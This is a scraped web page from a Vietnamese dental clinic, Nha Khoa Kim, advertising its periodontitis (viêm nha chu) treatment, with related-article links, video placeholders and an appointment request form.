<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-4713 size-full" src="https://nhakhoakim.com/wp-content/uploads/2016/11/tri-tan-nhang-tai-tmv-1.jpg" alt="địa chỉ điều trị viêm nha chu 2" width="600" height="502" srcset="https://nhakhoakim.com/wp-content/uploads/2016/11/tri-tan-nhang-tai-tmv-1.jpg 600w, https://nhakhoakim.com/wp-content/uploads/2016/11/tri-tan-nhang-tai-tmv-1-555x464.jpg 555w, https://nhakhoakim.com/wp-content/uploads/2016/11/tri-tan-nhang-tai-tmv-1-20x17.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-size: 14px;"><em>Tại sao phải tìm địa chỉ điều trị bệnh viêm nha chu uy tín?</em></span></p>
<p style="text-align: justify;">Hiện nay, có rất nhiều trung tâm răng hàm mặt áp dụng phương pháp điều trị viêm nha chu, tuy nhiên không phải nơi nào cũng đảm bảo chất lượng và uy tín, xứng đáng để mọi người lựa chọn. Vì vậy, để tránh chọn phải địa điểm chữa viêm nha chu kém chất lượng, bác sĩ thiếu tay nghề, máy móc trang thiết bị cũ kỹ mà gây ảnh hưởng xấu đến sức khỏe của người bệnh, các chuyên gia khuyến cáo khách hàng nên tìm hiểu trước và dành thời gian đến thăm khám trực tiếp tại một vài địa chỉ nha khoa lớn, nhằm so sánh tương quan các yếu tố dưới đây,  trước khi đưa ra quyết định cuối cùng:</p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Điều trị viêm nha chu chỉ có thể đạt  kết quả cao nhất khi được tiến hành dưới bàn tay của đội ngũ bác sĩ có tay nghề chuyên môn cao, giàu kinh nghiệm và có kiến thức sâu rộng về lĩnh vực răng hàm mặt.</p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Đảm bảo đầy đủ hệ thống cơ sở vật chất, phòng nha, vô trùng và chất lượng dịch vụ</p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Trang bị hệ thống máy móc, kỹ thuật hiện đại trong thăm khám và điều trị, giúp đạt kết quả cao, an toàn và không gây ảnh hưởng đến sức khỏe.</p>
<h2><span class="ez-toc-section" id="Nha_Khoa_Kim_%E2%80%93_Dia_chi_dieu_tri_viem_nha_chu_uy_tin_hieu_qua_cao"></span><strong>Nha Khoa Kim &#8211; Địa chỉ điều trị viêm nha chu uy tín, hiệu quả cao</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Nha Khoa Kim được xây dựng và hoạt động theo mô hình bệnh viện chuẩn nha khoa quốc tế, hiện là địa chỉ hàng đầu tại Việt Nam đáp ứng đầy đủ các yếu tố của một địa chỉ điều trị viêm nha chu uy tín, hiệu quả cao. Tại đây, khách hàng sẽ được các bác sĩ nha khoa có tay nghề chuyên môn vững vàng, giàu kinh nghiệm và được đào tạo bài bản tiến hành thăm khám, kiểm tra răng hàm và đưa ra phương pháp điều trị phù hợp.</p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Bên cạnh đó, trung tâm còn đặc biệt ứng dụng công nghệ chụp X-quang Panorex thế hệ mới nhất hiện nay trong thăm khám và điều trị. Bước này được các chuyên gia đánh giá khá cao,  bởi mang lại kết quả kiểm tra chính xác nhất, phục vụ tốt cho việc điều trị cụ thể về thời gian và phương pháp mà bác sĩ sẽ áp dụng.</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-4712 size-full" src="https://nhakhoakim.com/wp-content/uploads/2016/11/MG_9775.jpg" alt="địa chỉ điều trị viêm nha chu 3" width="600" height="400" srcset="https://nhakhoakim.com/wp-content/uploads/2016/11/MG_9775.jpg 600w, https://nhakhoakim.com/wp-content/uploads/2016/11/MG_9775-555x370.jpg 555w, https://nhakhoakim.com/wp-content/uploads/2016/11/MG_9775-20x13.jpg 20w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="text-align: center;"><span style="font-size: 14px;"><em>Khách hàng được chụp X-quang paronex trước khi điều trị viêm nha chu</em></span></p>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Quy trình thực hiện chuyên nghiệp với các bước cụ thể và khoa học, tuân thủ các quy định của Sở Y tế và tiêu chuẩn quốc tế, đảm bảo an toàn, hiệu quả tối ưu:</p>
<ul style="text-align: justify;">
<li><em>Bước 1:  Bác sĩ khám kiểm tra tình trạng răng và cho tư vấn</em></li>
<li><em>Bước 2: Chụp phim X-quang kiểm tra cấu trúc răng hàm cụ thể</em></li>
<li><em>Bước 3: Điều trị viêm nha chu tùy vào từng giai đoạn bệnh lý cụ thể</em></li>
<li><em>Bước 4: Hướng dẫn chăm sóc răng miệng đúng cách sau khi điều trị</em></li>
</ul>
<p style="text-align: justify;"><img decoding="async" class="" src="https://nhakhoakim.com/wp-content/uploads/2016/11/icon-1.png" width="22" height="21" /> Không chỉ đáp ứng cao về chuyên môn, kinh nghiệm của đội ngũ bác sĩ và quy trình chuyên nghiệp, điều trị viêm nha chu tại Nha Khoa Kim còn được thực hiện với chi phí phải chăng, phù hợp vói nhu cầu của tất cả khách hàng</p>
<p style="text-align: justify;">Để phòng ngừa và khắc phục bệnh viêm nha chu khá đơn giản nếu có sự hướng dẫn của bác sĩ nha khoa, chính vì thế tìm được một địa chỉ chăm sóc răng miệng uy tín sẽ giúp bạn bảo vệ hàm răng luôn khỏe mạnh. Tại Nha Khoa Kim sẽ mang đến cho bạn những trải nghiệm tuyệt vời với chất lượng dịch vụ tốt nhất.</p>
<div class="form-callback-required" style="text-align: center;"> </div>
<p>&nbsp;</p>
</div>
        
        <!-- THÔNG CÁO -->
        <div class="bg-blue-default text-white p-3 sologan mb-3">
            <p style="color:white" class="text-justify text-sologan">Mỗi phòng khám thuộc hệ thống Nha Khoa Kim được Sở Y tế các tỉnh thành thẩm định các danh mục kỹ thuật khác nhau.
            Quý khách sẽ được thực hiện các dịch vụ theo đúng những danh mục kỹ thuật mà Sở Y tế cho phép.
            Những danh mục khác sẽ được thực hiện tại bệnh viện.</p>
        </div>
        
        <!-- SOURCE -->
                    <div class="d-flex justify-content-flex-start justify-content-start mt-4" style="margin-bottom:-1rem !important;">
                <span class="font-size-1">&#128218; Nguồn: Bác sĩ Nha Khoa Kim tổng hợp</span>
            </div>
            
        <!-- CHIA SẺ BÀI VIẾT LÊN MẠNG XÃ HỘI: FACEBOOK, ZALO, TWITTER -->
        <div class="socials-share d-flex justify-content-flex-start justify-content-start mt-4 mb-2">
            <span class="font-size-1 mr-3">Chia sẻ </span>
            <a class="bg-facebook font-size-1 btn-socials-share" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnhakhoakim.com%2Fdia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" target="_blank"><span class="fab fa-facebook-f"></span> <span class="title">Facebook</span></a>
            <a class="bg-twitter font-size-1 btn-socials-share" href="https://twitter.com/share?text=Địa chỉ điều trị viêm nha chu nào uy tín, hiệu quả cao?&url=https%3A%2F%2Fnhakhoakim.com%2Fdia-chi-dieu-tri-viem-nha-chu-uy-tin-hieu-qua-cao.html" target="_blank"><span class="fab fa-twitter"></span> <span class="title">Twitter</span></a>
        </div>

        <!-- CATEGORIES -->
                    <div class="section-tags d-flex justify-content-flex-start justify-content-start mb-2">
              <span class="font-size-1 mr-3">Chuyên mục </span>
              <ul class="tags-list">
                                  <li>
                    <a href="https://nhakhoakim.com/dich-vu-nha-khoa-kim/dieu-tri-rang" title="xem tất cả bài viết trong Điều trị Tủy Răng" class="tag-item font-size-1">
                      Điều trị Tủy Răng                    </a>
                  </li>
                                  <li>
                    <a href="https://nhakhoakim.com/kien-thuc-nha-khoa" title="xem tất cả bài viết trong Kiến Thức Nha Khoa" class="tag-item font-size-1">
                      Kiến Thức Nha Khoa                    </a>
                  </li>
                                  <li>
                    <a href="https://nhakhoakim.com/kien-thuc-nieng-rang" title="xem tất cả bài viết trong Kiến thức niềng răng" class="tag-item font-size-1">
                      Kiến thức niềng răng                    </a>
                  </li>
                              </ul>
            </div>
                
        <!-- TAGS -->
                
         <!-- NGÀY CẬP NHẬT GẦN NHẤT -->
        <div class="post-updated-date d-flex justify-content-flex-start justify-content-start mt-0 mb-4" style="font-size: 14px; color: #666;">
          <span><i class="fas fa-sync-alt mr-2"></i>Cập nhật lần cuối: 30/11/2025</span>
        </div>

        <!-- FORM ĐẶT LỊCH HẸN -->
        <!--div class="form-appointment mb-6">
                  </div-->
      </div>
    </div>

    <!-- ====================== SIDEBAR ====================== -->
          <div class="col-lg-3 col-md-12">
          
          <!-- Sidebar BANNER -->
                    
          <!-- Tin mới nhất -->
          <div style="position:sticky;top:90px" class="border-bottom pb-4 mb-4"> 
            <p class="font-size-1 font-weight-semi-bold text-uppercase mb-3">Tin đọc nhiều</p>
            <div class="font-size-1 text-lh-md text-secondary mb-2">
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Các công ty bảo hiểm liên kết với Nha Khoa Kim: Điều trị chất lượng tại hệ thống dẫn đầu xếp hạng do Sở Y tế công bố" href="https://nhakhoakim.com/cac-cong-ty-bao-hiem-lien-ket-voi-nha-khoa-kim-bao-lanh-truc-tiep-dieu-tri-chat-luong-tai-he-thong-dan-dau-xep-hang-do-so-y-te-cong-bo.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2026/01/avatar-bao-hiem-nha-khoa-kim-100x100.jpg" alt="Các công ty bảo hiểm liên kết với Nha Khoa Kim: Điều trị chất lượng tại hệ thống dẫn đầu xếp hạng do Sở Y tế công bố">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Các công ty bảo hiểm liên kết với Nha Khoa Kim: Điều trị chất lượng tại hệ thống dẫn đầu xếp hạng do Sở Y tế công bố                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Sở Y tế Tp.HCM Công Khai Kết Quả Xếp Hạng Chất Lượng Các Phòng Khám Nha Khoa" href="https://nhakhoakim.com/so-y-te-tp-hcm-cong-khai-ket-qua-xep-hang-chat-luong-phong-kham-nha-khoa.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2025/11/banner-top-xep-hang-rang-ham-mat-2025-100x100.jpg" alt="Sở Y tế Tp.HCM Công Khai Kết Quả Xếp Hạng Chất Lượng Các Phòng Khám Nha Khoa">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Sở Y tế Tp.HCM Công Khai Kết Quả Xếp Hạng Chất Lượng Các Phòng Khám Nha Khoa                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Nha Khoa Kim đạt được Thành tựu Y khoa 2024 do Sở Y tế TP.HCM tổ chức" href="https://nhakhoakim.com/nha-khoa-kim-duoc-vinh-danh-top-20-giai-thuong-thanh-tuu-y-khoa-viet-nam-2024.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2025/02/Nha-Khoa-Kim-top-20-Thanh-tuu-Y-khoa-Viet-Nam-2024-10-100x100.jpg" alt="Nha Khoa Kim đạt được Thành tựu Y khoa 2024 do Sở Y tế TP.HCM tổ chức">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Nha Khoa Kim đạt được Thành tựu Y khoa 2024 do Sở Y tế TP.HCM tổ chức                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Nha Khoa Kim hân hạnh đồng hành cùng trường Đại học Harvard trong dự án Field Global Immersion" href="https://nhakhoakim.com/nha-khoa-kim-tu-hao-la-doi-tac-toan-cau-cua-dai-hoc-harvard.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2023/05/Thumbnail-PR-100x100.jpg" alt="Nha Khoa Kim hân hạnh đồng hành cùng trường Đại học Harvard trong dự án Field Global Immersion">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Nha Khoa Kim hân hạnh đồng hành cùng trường Đại học Harvard trong dự án Field Global Immersion                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Chính thức ra mắt Zalo App Nha Khoa Kim với nhiều tiện ích cho khách hàng" href="https://nhakhoakim.com/chinh-thuc-ra-mat-zalo-app-nha-khoa-kim-voi-nhieu-tien-ich-cho-khach-hang.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2024/04/ThumbWeb-1200x628-ZaloApp-01-100x100.jpg" alt="Chính thức ra mắt Zalo App Nha Khoa Kim với nhiều tiện ích cho khách hàng">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Chính thức ra mắt Zalo App Nha Khoa Kim với nhiều tiện ích cho khách hàng                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Nha Khoa Kim đối tác tin cậy của Invisalign Hoa Kỳ và Implant Straumann Thụy Sỹ" href="https://nhakhoakim.com/nha-khoa-kim-voi-doi-tac-tin-cay-invisalign-hoa-ky-va-implant-straumann-thuy-sy-html.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2024/01/NKK_THUMB-DOI-TAC-TIN-CAY-01-100x100.jpg" alt="Nha Khoa Kim đối tác tin cậy của Invisalign Hoa Kỳ và Implant Straumann Thụy Sỹ">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Nha Khoa Kim đối tác tin cậy của Invisalign Hoa Kỳ và Implant Straumann Thụy Sỹ                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                                <!-- Thumbnail News -->
                  <article class="card border-0 custom-control mb-3 pl-0 transition-3d-hover">
                    <div class="card-body p-0">
                      <a title="Những con số cực ấn tượng của Hành trình răng hạnh phúc tháng 10" href="https://nhakhoakim.com/nhung-con-so-cuc-an-tuong-cua-hanh-trinh-rang-hanh-phuc-thang-10.html">
                        <div class="media">
                          <div class="u-avatar mr-3">
                            <img width="100" height="100" class="img-fluid rounded" src="https://nhakhoakim.com/wp-content/uploads/2022/11/NKK_web-dental-tour-DH-KT-b-01-100x100.jpg" alt="Những con số cực ấn tượng của Hành trình răng hạnh phúc tháng 10">
                          </div>
                          <div class="media-body">
                            <h4 class="h6 font-weight-normal mb-0 font-size-1">
                                Những con số cực ấn tượng của Hành trình răng hạnh phúc tháng 10                            </h4>
                          </div>
                        </div>
                      </a>
                    </div>
                  </article>
                  <!-- End Thumbnail News -->
                          </div>
          </div>
      </div>
      </div>
</div>

<div class="container w-100">
    <div class="row">
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/GUYM6bTHbd8?rel=0" data-title="Nha Khoa Kim Chiếm Trọn 14 Vị Trí Dẫn Đầu Bảng Xếp Hạng Chất Lượng Của Sở Y Tế">
                <img src="https://nhakhoakim.com/wp-content/uploads/2025/12/avatar-top-14-syt-ranking-768x432.jpg" alt="Nha Khoa Kim Chiếm Trọn 14 Vị Trí Dẫn Đầu Bảng Xếp Hạng Chất Lượng Của Sở Y Tế" />
                <div class="video-play-button"></div>
            </div>
        </div>
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/M0WtMzJBOOM?rel=0" data-title="Nha Khoa Kim vinh dự nhận giải Thành tựu Y khoa Việt Nam do Sở Y tế TP.HCM tổ chức">
                <img src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-youtube-thanh-tuu-y-khoa-768x432.jpg" alt="Nha Khoa Kim vinh dự nhận giải Thành tựu Y khoa Việt Nam do Sở Y tế TP.HCM tổ chức" />
                <div class="video-play-button"></div>
            </div>
        </div>
    </div>
    <div class="row">
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/Edd5-FD43c8?rel=0" data-title="7 NĂM HÀNH TRÌNH RĂNG HẠNH PHÚC">
                <img src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-youtube-7-nam-rang-hanh-phuc-768x432.jpg" alt="7 NĂM HÀNH TRÌNH RĂNG HẠNH PHÚC" />
                <div class="video-play-button"></div>
            </div>
        </div>
        <div class="col-lg-6 pb-2">
            <div class="video-placeholder" data-src="https://www.youtube.com/embed/wA7_mYyu5vQ?rel=0" data-title="DẤU ẤN HÀNH TRÌNH RĂNG HẠNH PHÚC CỦA NHA KHOA KIM">
                <img src="https://nhakhoakim.com/wp-content/uploads/2025/11/thumb-hanh-trinh-rang-hanh-phuc-768x432.jpg" alt="DẤU ẤN HÀNH TRÌNH RĂNG HẠNH PHÚC CỦA NHA KHOA KIM" />
                <div class="video-play-button"></div>
            </div>
        </div>
    </div>
</div>

<!-- BÀI VIẾT LIÊN QUAN -->
<div class="container w-100">
    <h5 class="h4 color-yellow-default mt-2">Bài viết liên quan</h5><hr>
    <div class="row">
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="So Sánh Niềng Răng Zenyum Và Invisalign, Ưu Nhược Điểm" href="https://nhakhoakim.com/nieng-rang-zenyum-va-invisalign.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2026/01/nieng-rang-Zenyum-va-Invisalign-1-555x312.png" alt="So Sánh Niềng Răng Zenyum Và Invisalign, Ưu Nhược Điểm" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">So Sánh Niềng Răng Zenyum Và Invisalign, Ưu Nhược Điểm</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Niềng răng tiếng Anh là gì? Những thuật ngữ nha khoa thông dụng" href="https://nhakhoakim.com/nieng-rang-tieng-anh-la-gi.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2021/11/nieng-rang-tieng-anh-la-gi-1-555x312.jpg" alt="Niềng răng tiếng Anh là gì? Những thuật ngữ nha khoa thông dụng" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Niềng răng tiếng Anh là gì? Những thuật ngữ nha khoa thông dụng</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Vận mệnh người có răng cửa to? Cách làm nhỏ răng tại nha khoa" href="https://nhakhoakim.com/van-menh-nguoi-co-rang-cua-to-cach-lam-nho-rang-cua-to-tai-nha-khoa.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2023/04/Rang-cua-to-555x312.png" alt="Vận mệnh người có răng cửa to? Cách làm nhỏ răng tại nha khoa" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Vận mệnh người có răng cửa to? Cách làm nhỏ răng tại nha khoa</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Răng lung lay làm sao để chắc lại như lúc ban đầu?" href="https://nhakhoakim.com/rang-lung-lay-lam-sao-de-chac-lai.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2023/11/Rang-lung-lay-lam-sao-de-chac-lai-nhu-luc-ban-dau-1-555x312.jpg" alt="Răng lung lay làm sao để chắc lại như lúc ban đầu?" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Răng lung lay làm sao để chắc lại như lúc ban đầu?</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Hàm răng đẹp chuẩn Y khoa là như thế nào? Tiêu chí đánh giá" href="https://nhakhoakim.com/ham-rang-dep-chuan-y-khoa-la-nhu-the-nao-tieu-chi-danh-gia.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2023/10/Rang-dep-555x312.jpg" alt="Hàm răng đẹp chuẩn Y khoa là như thế nào? Tiêu chí đánh giá" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Hàm răng đẹp chuẩn Y khoa là như thế nào? Tiêu chí đánh giá</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Răng mọc chồi là gì? Nguyên nhân và cách khắc phục" href="https://nhakhoakim.com/rang-moc-choi-la-gi-nguyen-nhan-va-cach-khac-phuc.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2024/01/Rang-moc-choi-555x312.jpg" alt="Răng mọc chồi là gì? Nguyên nhân và cách khắc phục" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Răng mọc chồi là gì? Nguyên nhân và cách khắc phục</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Răng bị lồi xỉ là gì? Nguyên nhân, cách khắc phục hiệu quả" href="https://nhakhoakim.com/rang-bi-loi-xi-la-gi-dieu-tri-bang-cach-nao-hieu-qua-nhat.html">
                              <img width="554" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2022/03/Rang-loi-xi.jpg" alt="Răng bị lồi xỉ là gì? Nguyên nhân, cách khắc phục hiệu quả" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Răng bị lồi xỉ là gì? Nguyên nhân, cách khắc phục hiệu quả</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
                        <article class="col-md-6 col-sm-6 col-lg-3 transition-3d-hover col-6">
                    <div class="cbp-caption mb-1">
                        <div class="card border-0">
                            <a title="Giải Đáp Thắc Mắc: Tại Sao Niềng Răng Hay Bị Rơi Mắc Cài?" href="https://nhakhoakim.com/nieng-rang-hay-bi-roi-mac-cai.html">
                              <img width="555" height="312" class="img-fluid" src="https://nhakhoakim.com/wp-content/uploads/2026/01/nieng-rang-hay-bi-roi-mac-cai-2-555x312.jpg" alt="Giải Đáp Thắc Mắc: Tại Sao Niềng Răng Hay Bị Rơi Mắc Cài?" />
                              <div class="card-body pl-0 pr-0">
                                  <div class="mb-4">
                                      <h6 class="mb-0 font-size-1 font-weight-700">Giải Đáp Thắc Mắc: Tại Sao Niềng Răng Hay Bị Rơi Mắc Cài?</h6>
                                  </div>
                              </div>
                            </a>
                        </div>
                    </div>
                </article>                           
           
    </div>
</div>

<!-- FORM GỌI LẠI NHANH -->
<div id="callback-required" class="js-modal-window u-modal-window position-relative" style="width:350px;max-width:100%">
    <button type="button" id="btn-close-callback-required" class="close close-light position-absolute top-0 right-0 z-index-2 p-2 text-white bg-red-default rounded-circle" aria-label="Close" onclick="Custombox.modal.close();" style="margin:6px;width: 30px;height: 30px;line-height: 30px;padding: 0px !important;opacity: 1;font-weight: normal;">
      <span aria-hidden="true">×</span>
    </button>
    <div class="w-100 bg-light">
      <div class="block-form">
        <form class="js-validate" id="form-appointment1" method="post">
          <div class="bg-blue-default w-100 p-3">
            <p class="h4 text-center text-white">
              <b>ĐẶT HẸN THĂM KHÁM</b>
            </p>
            <p class="text-center text-white"><i id="branch-subtitle">Quý khách vui lòng để lại thông tin, Nha Khoa Kim sẽ liên hệ trong vòng 3 phút. (Thời gian làm việc của tổng đài từ 7h30 đến 23h30)</i></p>
            <!-- Họ và tên -->
            <div class="w-100 mb-2 mb-md-4">
              <div class="js-form-message js-focus-state">
                  <input 
                    id="FullName" 
                    type="text" 
                    class="form-control custom-select-sm br-0 border-0" 
                    name="name" 
                    placeholder="Họ và tên" 
                    aria-label="Họ và tên" 
                    required 
                    data-msg="Vui lòng nhập họ và tên" 
                    data-error-class="u-has-error" 
                    value="" />
              </div>
            </div>
            <!-- Số điện thoại -->
            <div class="w-100 mb-2 mb-md-4">
              <div class="js-form-message js-focus-state">
                  <input 
                    type="tel" 
                    class="form-control custom-select-sm br-0 border-0" 
                    name="phone" 
                    placeholder="Số điện thoại của bạn..." 
                    aria-label="Số điện thoại của bạn..." 
                    required 
                    data-msg="Số điện thoại của bạn..." 
                    data-error-class="u-has-error" 
                    value=""
                    />
              </div>
            </div>
            <div class="w-100 mb-2 mb-md-4">
                <div class="g-recaptcha" data-callback="recaptchaCallback" data-sitekey="6LcNWAEnAAAAAHYia11IObyrvI30W49Uda0axbA0"></div>
            </div>

            <!-- Button gọi lại -->
            <div class="w-100 text-center d-flex justify-content-center align-items-center">
              <button id="callback-btn-spinner-false" type="submit" class="w-100 show-z btn btn-primary btn-sm transition-3d-hover border-0 btn-red-default br-0" disabled>ĐẶT HẸN NGAY</button>
              <button id="callback-btn-spinner-true" class="w-100 hide-z btn btn-primary btn-sm transition-3d-hover border-0 btn-red-default br-0" type="submit" disabled>
                  <span class="spinner-border spinner-border-sm" role="status" aria-hidden="true"></span>
                  ĐANG XỬ LÝ...
              </button>
            </div>
          </div>
          <input type="hidden" name="ip" value="10.96.11.86" />
          <input type="hidden" name="user_agent" value="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)" />
          <input type="hidden" name="refferurl" value="" />
          <input type="hidden" name="email" value="" />
          <input type="hidden" name="note" value="" />
          <input type="hidden" name="gender" value="232" />
          <input type="hidden" name="mobile_device" value="" />
          <input type="hidden" name="city_name" value="" />
        </form>
      </div>
    </div>
</div>

<!-- Popup đặt lịch hẹn thành công -->
<div class="modal fade br-0" id="popup-appointment" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content br-0">
      <div class="modal-header border-0">
        <h5 class="modal-title color-blue-default" id="title-appointment">ĐẶT HẸN THÀNH CÔNG</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body" id="body-appointment">
      </div>
      <div class="modal-footer border-0">
        <button type="button" class="btn btn-yellow-default btn-xs br-0 text-white font-size-1" data-dismiss="modal">Đóng</button>
      </div>
    </div>
  </div>
</div>
<style>
.invalid-feedback{color:#fff !important;}
.iti.iti--separate-dial-code{display:block !important;}
#adsbackground{display: block;height: 100%;position: relative;/*width: 375px !important;*/margin: 0 -15px;}
#inread_sis_inpage{height:640px;overflow: hidden; display: block; background: rgb(255, 255, 255); width: 100%; margin-bottom: 20px; justify-content: center; transition: none 0s ease 0s; text-align: center; position: relative !important; margin-left: 0px !important;}
#inpage_article_rect{position: absolute; top: 0px; left: 0px; width: 100%; height: 100%; margin: 0px; padding: 0px; overflow: hidden; clip: rect(0px, auto, auto, 0px);}
#inpage_article_cont{position: fixed; top: auto; left: 0px; width: 100%; height: 100%; margin: 0px; padding: 0px; bottom: 0px; transform: translateZ(0px);}
#adsdivfirst{position: relative; z-index: 200; background-color: rgb(255, 255, 255);}
